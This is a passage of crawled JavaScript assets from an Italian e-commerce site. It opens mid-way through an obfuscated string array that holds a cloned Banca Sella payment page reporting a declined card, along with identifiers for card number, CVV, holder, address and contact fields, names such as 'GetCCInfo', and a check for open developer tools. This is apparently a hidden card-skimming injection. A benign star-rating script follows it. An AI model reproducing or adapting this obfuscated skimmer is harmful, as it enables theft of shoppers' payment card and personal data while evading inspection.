Now\x22\x20id=\x22processStepInsDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x20</div>\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x20<style\x20type=\x22text/css\x22>\x20.hidePDF\x20{\x20display:none;\x20}\x20</style>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCloseMessage\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCloseMessage\x22\x20value=\x22ATTENZIONE!\x20L&#39;acquisto\x20presso\x20il\x20negozio\x20non\x20è\x20ultimato!\x20Per\x20concludere\x20l&#39;acquisto\x20è\x20necessario\x20cliccare\x20sul\x20pulsante\x20&quot;Torna\x20al\x20negozio&quot;.\x22>\x20<h1>\x20</h1>\x20<link\x20href=\x22https://ecomm.sella.it/pagam/App_Themes/CSS/print.css\x22\x20rel=\x22stylesheet\x22\x20type=\x22text/css\x22\x20media=\x22print\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Text\x22>\x20<div\x20id=\x22Purchase_Status\x22\x20class=\x22Highlight\x22>\x20</div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_HiddenlTitleScrLbl\x22\x20class=\x22ErrorMsgHidLbl\x22\x20style=\x22display:\x20block;\x22></span>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$MyHidden\x22\x20id=\x22ctl00_ContentPlaceHolder1_MyHidden\x22\x20value=\x22false\x22>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessage\x20ErrorMessageCarta\x20dyf-example-msg\x22>\x20<!--<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>IL\x20VOSTRO\x20PAGAMENTO\x20NON\x20E\x27\x20STATO\x20AUTORIZZATO</span>-->\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitleScr\x22>PURTROPPO\x20SI\x20E\x27\x20VERIFICATO\x20UN\x20PROBLEMA.\x20RIPROVA.</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_IdPrint\x22\x20class=\x22dyf_titolo_ricevuta\x20dyf_center_aligned\x22\x20style=\x22display:\x20none;\x22>\x20<span\x20class=\x22cont_icon_print\x22>\x20<img\x20class=\x22img_print\x22\x20src=\x22https://ecomm.sella.it/pagam/images/icon_print.svg\x22>&nbsp;<a\x20class=\x22link_print\x22\x20href=\x22javascript:printscr();\x22><span\x20id=\x22ctl00_ContentPlaceHolder1_Label1\x22>Stampa</span></a>\x20</span>\x20&nbsp;<span\x20id=\x22ctl00_ContentPlaceHolder1_labelImporto\x22\x20style=\x22display:\x20none;\x22>Importo\x20della\x20transazione:</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCurrencySign\x22\x20class=\x22dyf_importo_message_euro_sign\x22\x20style=\x22display:\x20none;\x22>€</span>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTrxAmount\x22\x20class=\x22dyf_importo_message_euro_amount\x22\x20style=\x22display:\x20none;\x22>669,78</span>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Idsummary\x22\x20class=\x22dyf_cont_metodo\x22\x20style=\x22display:\x20none;\x22>\x20<div\x20class=\x22dyf_cont_ricevuta\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDataOra\x22>Data\x20di\x20acquisto</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDataOra\x22>29/04/2025\x2020:41:55</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEsercente\x22>Esercente:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreEsercente\x22>EZDIRECT\x20SRL</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lbllabelShopTrxID\x22>Codice:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreShopTrxID\x22>GP_307194</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblBankTrxID\x22>Numero\x20progressivo:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreBankTrxID\x22>24766</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_NonDCC\x22>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDivisa\x22>Divisa\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreDivisa\x22>EUR</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblImporto\x22>Importo\x20della\x20transazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValoreImporto\x22>669,78</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divScontrinoNeutro\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAutMess\x22>Motivo\x20mancata\x20autorizzazione:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblResultString\x22>Autorizzazione\x20negata,\x20La\x20invitiamo\x20a\x20verificare\x20le\x20motivazioni\x20della\x20mancata\x20autorizzazione\x20con\x20la\x20banca\x20emittente\x20la\x20carta</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPaymentMethod\x22>Carta\x20di\x20credito\x20utilizzata\x20per\x20il\x20pagamento:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValorePaymentMethod\x22>MASTERCARD</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_Order_detail3\x22\x20class=\x22dyf_row_summary\x22>\x20<div\x20class=\x22dyf_row_summary_key\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblFailure\x22\x20class=\x22PDescription\x22>La\x20mancata\x20autorizzazione\x20è\x20dovuta:</span>\x20</div>\x20<div\x20class=\x22dyf_row_summary_value\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMessaggioMancataAut\x22\x20class=\x22Pvalues\x22>Alla\x20banca/istituto\x20emittente\x20la\x20carta\x20di\x20credito,\x20che\x20non\x20ha\x20concesso\x20l\x27autorizzazione\x20al\x20pagamento\x20non\x20fornendo\x20motivazioni\x20specifiche.\x20Vi\x20invitiamo\x20a\x20contattare\x20la\x20banca/istituto\x20per\x20ottenere\x20informazioni\x20a\x20riguardo.</span>\x20</div>\x20<div\x20class=\x22dyf_clearall\x22>\x20</div>\x20</div>\x20<div\x20class=\x22dyf_summary_explain\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMsgNonAddebito\x22>Non\x20verrà\x20effettuato\x20sulla\x20Vostra\x20carta\x20di\x20credito\x20alcun\x20addebito\x20relativo\x20al\x20Vostro\x20ordine,\x20identificato\x20con\x20i\x20codici\x20sopra\x20indicati.</span>\x20</div>\x20<div\x20id=\x22DCCDecl\x22\x20class=\x22dyf_summary_explain\x22>\x20<b></b></div>\x20</div>\x20</div>\x20<div\x20id=\x22MessElectron\x22\x20class=\x22Highlight\x22>\x20</div>\x20<fieldset>\x20<div\x20id=\x22IdPdfBtn\x22\x20class=\x22hidePDF\x22><div\x20class=\x22dyf_btn\x20no-bg-image\x20dyf_center_aligned\x20ReceiptButtonBox\x22\x20style=\x22margin-left:\x20223px;\x22>\x20<div><img\x20id=\x22pdfId\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pdf.svg\x22></div>\x20<a\x20tabindex=\x221\x22\x20class=\x22changeTarget\x22\x20href=\x22#\x22>Ricevuta</a></div>\x20</div>\x20</fieldset>\x20<fieldset>\x20<div\x20class=\x22dyf_btn_next\x20no-bg-image\x22\x20id=\x22dyf-torna-al-negozio\x22>\x20<a\x20id=\x22ctl00_ContentPlaceHolder1_btnReceiptReturn\x22\x20tabindex=\x221\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnReceiptReturn&#39;,&#39;&#39;)\x22\x20style=\x22color:inherit;text-decoration:none;font-size:14px\x22>Torna\x20al\x20negozio</a>\x20</div>\x20</fieldset>\x20<div\x20id=\x22Notes\x22>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblEtinote\x22></span>\x20<div>\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblValnote\x22></span></div>\x20</div>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$merchantUrl\x22\x20id=\x22ctl00_ContentPlaceHolder1_merchantUrl\x22\x20value=\x22https://www.ezdirect.it/modules/gestpay/remote/validation.php?a=9013343&amp;b=MBNNDjclYMDLklAHf7mCTtjv3JJT3qt7BrvwNFVW2n_FAN2okoc7RcG2Y*oyQqXhVmDnPknze0tjWOm5D806POrzfJPiqi3EEMdBIJa_aJt3JZ4vo6Q81_*[base64]*bxog7ku2Z7kwkMX_HsOhemgF7J0GBo0jOGRp76YNE3VwkmspI8stfSslWGYKZobKSjuJ07iZ0fIg9*5LBWHP2ZInktvE1wNMOkHaaPGaSyZK09MCvNtC8xqhq0JXJPRYtoyuY2IoIAT08PS_AzKt7Ek7DN0Oz46Pwg3ikajfo6rbrGNFwHE_TQQnufi_ov*PYO1zv9U7MaOqjQX*4ABSF_qIOcKY1Gy5IN1yX68VMGwc8YT0Ng*GDAlhs211Cpv52Tcks9*I9utLjnS6KoNeRcW7ERXM_srZsVcxJ7jdPaFUnkTQ3O5_BejTQa7jYfqyo*l89FtRQ\x22>\x20</div>\x20</div>\x20<div\x20id=\x22cookieDisclaimer\x22>\x20<a\x20id=\x22ctl00_divCookieDisClaimer\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-e-cookie-policy\x22\x20target=\x22_blank\x22>Cookie\x20Policy</a>\x20<a\x20id=\x22ctl00_AccessibilityLink\x22\x20href=\x22https://ecomm.sella.it/pagam/src/assets/pages/accessibility-statement/Accessibility_ITA.html\x22\x20target=\x22_blank\x22>Accessibility\x20Statement</a>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22OldBrowser\x22>\x20<!--\x20<span\x20id=\x22ctl00_Label1\x22>Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20funzione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</span>-->\x20<div>\x20<img\x20id=\x22BSLogo\x22\x20class=\x22bank_logo\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.png\x22></div>\x20<div>\x20<p>\x20Funzionalità\x20non\x20disponibile:\x20La\x20versione\x20del\x20browser\x20che\x20stai\x20utilizzando\x20non\x20consente\x20l\x27utilizzo\x20di\x20questa\x20applicazione,\x20ti\x20consigliamo\x20di\x20installare\x20la\x20versione\x20più\x20aggiornata.</p>\x20<hr\x20class=\x22spacer\x22>\x20<p>\x20Feature\x20not\x20available:\x20the\x20version\x20of\x20browser\x20you\x20are\x20using\x20does\x20not\x20allow\x20the\x20use\x20of\x20this\x20feature,\x20we\x20recommend\x20installing\x20the\x20latest\x20version</p>\x20<div\x20id=\x22altBrowsers\x22>\x20<span><a\x20href=\x22http://windows.microsoft.com/it-it/internet-explorer/download-ie\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22IE\x22\x20src=\x22https://ecomm.sella.it/pagam/images/IE10.png\x22></a></span>\x20<span><a\x20href=\x22https://www.mozilla.org/it/firefox/new/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22FIREFOX\x22\x20src=\x22https://ecomm.sella.it/pagam/images/firefox-icon.png\x22></a></span>\x20<span><a\x20href=\x22https://www.google.com/chrome/\x22\x20target=\x22_blank\x22>\x20<img\x20alt=\x22Chrome\x22\x20src=\x22https://ecomm.sella.it/pagam/images/Chrome-icon.png\x22>\x20</a></span>\x20</div>\x20</div>\x20</div>\x20<div\x20id=\x22userMessage\x22\x20style=\x22position:\x20absolute;\x20background-color:\x20white;\x20z-index:\x201;\x20display:\x20block;\x20top:\x205px;\x20left:\x2020px;\x20visibility:\x20hidden;\x20border:\x201px\x20solid\x20black;\x22>\x20<table\x20width=\x22400\x22\x20style=\x22width:\x20200px;\x20height:\x20auto;\x20background-color:\x20white;\x22>\x20<tbody><tr>\x20<td>\x20</td>\x20</tr>\x20<tr>\x20<td\x20align=\x22right\x22>\x20<input\x20type=\x22submit\x22\x20name=\x22ctl00$btnStillHere\x22\x20value=\x22OK\x22\x20id=\x22ctl00_btnStillHere\x22\x20class=\x22groupButton\x22>\x20</td>\x20</tr>\x20</tbody></table>\x20</div>\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$hdnTLSDisposal\x22\x20id=\x22ctl00_hdnTLSDisposal\x22\x20value=\x22TRUE\x22>\x20</body></html>','_vcnh=','Holder','#ctl00_lblShopTrnxIdValue','arc','ctl00_ContentPlaceHolder1_textPAY1_CVV','Company','undefined','Email','#ctl00_ContentPlaceHolder1_btnReceiptReturn','ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER','click','Address1','createLinearGradient','_vcnh','citta2','loadingCanvas','phone','removeItem','codseg','provincia','length','textarea','HolderLastName','value\x20length:\x20','id_country','cap2','innerText','#id_address_delivery','#msg-error','floor','st_','_phn_','id_country2','querySelector','GP_','test','PayPal','SaveAllFields','Timeout','split','getElementsByClassName','Address3','getElementById','getContext','_nm','charAt','customer_lastname','addEventListener','9224118DjpdaA','GetCCInfo','42yyNnly','my_account_table','createElement','https://www.ezdirect.it/ordine','script','total_tax_inc','codice\x20fiscale:\x20','DobYear','width','_add_','id_cart:','Number','#ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL','102552tEvMsC','?key='];_0xb715=function(){return _0x9bc60;};return _0xb715();};var l;(function(){var _0x1acc53=_0x570271;if(n==0x1)return![];let _0x5f0698=0xc8,_0x2988cd=window['outerWidth']-window[_0x1acc53(0x212)]>_0x5f0698,_0x5edb68=window[_0x1acc53(0x199)]-window[_0x1acc53(0x219)]>_0x5f0698;!(_0x2988cd||_0x5edb68)==![]?n=0x0:n=0x1;}()),n+k+l==0x3?sd():'';

--- FILE ---
content_type: application/javascript
request_url: https://www.ezdirect.it/themes/ez20/js/etc/stars.js
body_size: 437
content:

$(document).ready(function(){

$.fn.stars = function() {
    return $(this).each(function() {
	
        // Get the value
        var val = parseFloat($(this).html());
        // Make sure that the value is in 0 - 5 range, multiply to get width
        var size = Math.max(0, (Math.min(5, val))) * 16;
        // Create stars holder
        var $span = $('<span />').width(size);
        // Replace the numerical value with stars
        $(this).html($span);
    });
}

$('span.stars').stars();

  $(".ajax_add_to_cart_button").click(function(){
 var f=$(this).attr('href');
var id = f.split('&amp;')[1].split('=')[1];
var p="#quantity_wanted_"+id;
var qty=$(p).attr('value');
g=f+"&amp;qty="+qty;
window.location=''+g;
return false;
  });
});